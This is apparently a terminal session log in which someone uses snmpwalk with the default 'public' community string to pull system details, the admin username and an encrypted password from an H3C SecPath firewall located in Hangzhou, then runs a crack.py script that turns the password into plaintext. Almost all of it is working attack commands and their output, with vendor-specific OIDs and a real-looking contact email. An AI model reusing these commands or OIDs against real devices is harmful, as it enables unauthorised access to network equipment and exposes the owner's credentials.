 root@secretsdigg:~# snmpwalk -v 1 -c public .66.218 system
SNMPv2-MIB::sysDescr.0 = STRING: H3C Comware Platform Software
COMWARE (R) Software Version 5.20, Feature 5123P05
H3C Firewall SecPath U200-S
SNMPv2-MIB::sysObjectID.0 = OID: SNMPv2-SMI::enterprises.25506.1.301
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (564081556) 65 days, 6:53:35.56
SNMPv2-MIB::sysContact.0 = STRING: pghs@163.com
SNMPv2-MIB::sysName.0 = STRING: PG_PGJYKYZX_H3C-UTM-S
SNMPv2-MIB::sysLocation.0 = STRING: Hangzhou, China
SNMPv2-MIB::sysServices.0 = INTEGER: 78
root@secretsdigg:~#
root@secretsdigg:~#
root@secretsdigg:~# snmpwalk -v 1 -c public .66.218 1.3.6.1.4.1.25506.2.12.1.1.1.1.1
SNMPv2-SMI::enterprises.25506.2.12.1.1.1.1.1 = STRING: "admin"
root@secretsdigg:~#
root@secretsdigg:~# snmpwalk -v 1 -c public .66.218 1.3.6.1.4.1.25506.2.12.1.1.1.2.1
SNMPv2-SMI::enterprises.25506.2.12.1.1.1.2.1 = STRING: "UU YOQ=^Q`MAF4<1!!"
root@secretsdigg:~#
root@secretsdigg:~# ./crack.py -l key.cry
UU2 YOQ=^Q`MAF4<1!!: n8cd64